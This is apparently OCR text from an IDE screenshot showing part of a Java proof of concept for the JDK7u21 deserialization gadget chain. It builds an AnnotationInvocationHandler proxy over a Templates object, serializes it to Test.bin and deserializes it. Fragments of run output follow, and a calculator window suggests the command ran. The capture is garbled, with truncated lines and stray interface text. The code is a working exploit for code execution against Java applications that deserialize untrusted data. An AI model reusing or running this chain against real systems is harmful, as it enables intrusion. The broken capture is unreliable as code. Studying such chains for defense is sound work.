 43 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
44 Constructor constructor1 = clazz.getDeclaredConstructor(Class.class, Map.class);
45 constructor1.setAccessible(true);
46 InvocationHandler invocationHandler = (InvocationHandler) constructor1.newInstance(Templates.class,hashMap);
47 Templates proxy = (Templates) Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), templates.getClass().getInterfaces()
48
49 HashSet hashSet = new LinkedHashSet();
50 hashSet.add(templates);
51 hashSet.add(proxy);
52
53 hashMap.put(zeroHashCodeStr, templates);
54
55 ObjectOutputStream objectOutputStream = new ObjectO eam( name: "Test.bin"));
56 objectOutputStream.writeObject(hashSet);
57
58 ObjectInputStream objectInputStream = new ObjectInp name: "Test.bin"));
59 objectInputStream.readObject();
ByJavaassist
sImpl
λ
String, Object):
VirtualMachines/jdk1.7.0_17.jdk/Contents/Home/bin/java ...
ith exit code 0
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ven
Database
Notifications